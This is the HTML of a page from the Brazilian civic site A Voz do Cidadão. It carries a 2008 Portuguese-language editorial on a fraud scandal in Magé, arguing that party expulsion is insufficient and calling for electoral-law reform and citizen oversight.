href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<p></p><article class="fl-post post-14958 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial" id="fl-post-14958" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Corrupção na política: expulsão do partido é solução?					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">29 de janeiro de 2008</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/corrupcao-na-politica-expulsao-do-partido-e-solucao/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/corrupcao-na-politica-expulsao-do-partido-e-solucao/" content="Corrupção na política: expulsão do partido é solução?" /><meta itemprop="datePublished" content="2008-01-29" /><meta itemprop="dateModified" content="2008-01-29" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2015/05/imagem_editorial.png" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p>O caso de corrupção em um pequeno e pobre município do Estado do Rio de Janeiro, Magé, infelizmente acaba de dar uma demonstração clara para todo o Brasil de tudo o que vai contra a plena cidadania.</p>
<p>As diversas fraudes contra os cofres públicos, que resultaram em um prejuízo de mais de 100 milhões de reais em um único ano, tinham ainda ramificações em pelo menos mais 5 municípios do Estado. Por enquanto, a prefeita de Magé, Nubia Cozzolino não teve mandado expedido, pois como possui foro privilegiado, toda a investigação demoraria muito mais para ser concluída.</p>
<p>Lemos nos jornais que o partido da prefeita está se reunindo para decidir pela sua expulsão ou não. Para a cidadania, uma questão se impõe: expulsão é a solução para a corrupção? E o dinheiro desviado? Só retornará aos cofres públicos com a devida ação penal transitada em julgado, não é mesmo?</p>
<p>Evidentemente, apenas expulsar do partido adianta muito pouco. A solução para evitar que aconteçam casos como o de Magé, seria uma reforma na lei eleitoral e do foro privilegiado, que é uma excrescência do nosso código de processo. Hoje, a lei permite que políticos com processos na justiça sejam candidatos. E é através desta brecha que os corruptos conseguem se eleger para tomar conta do que é público e ganharem o foro privilegiado.</p>
<p>Existem vários projetos para mudança na lei de inelegibilidade, mas não é difícil imaginar que, de vontade própria, não serão os próprios políticos que irão fazer reformas que lhes retirem benefícios ou privilégios. Essa contradição somente terá solução através de um movimento da sociedade civil organizada, com apoio de outros poderes, como o judiciário. Por exemplo, o novo presidente do Tribunal Superior Eleitoral, Carlos Ayres Britto, acaba de se declarar a favor de uma ficha “limpa” no caso de candidatos a cargos públicos. Segundo ele, a presunção de inocência é questão de matéria legal. Em matéria eleitoral, “vale a idéia de limpeza ética. Quem não tem passado limpo, quem não tem vida pregressa pautada na ética, não tem qualificação para representar o povo”.</p>
<p>Fiscalizar, cobrar e pressionar por transparência e resultados é o dever de todo cidadão alinhado com o conceito da plena cidadania, que é aquela que surge da consciência não somente de direitos mas principalmente dos deveres no trato do que é público, do que é de todos e que, hoje em dia, acaba sendo tratado como de ninguém. </p>
<p>Pois não basta ficar na praça aplaudindo a ação da Polícia e do Ministério Público depois que o estrago foi feito. É preciso estimular a ação de associações e entidades de controle social e o desenvolvimento de instrumentos que permitam esse controle.</p>
<p>É preciso participar!</p>
<div class="post-views content-post post-14958 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">4.538</span>
			</div>      	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado em <a href="https://www.avozdocidadao.com.br/category/editorial/" rel="category tag">Editorial</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/corrupcao-na-politica-expulsao-do-partido-e-solucao/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fcorrupcao-na-politica-expulsao-do-partido-e-solucao%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
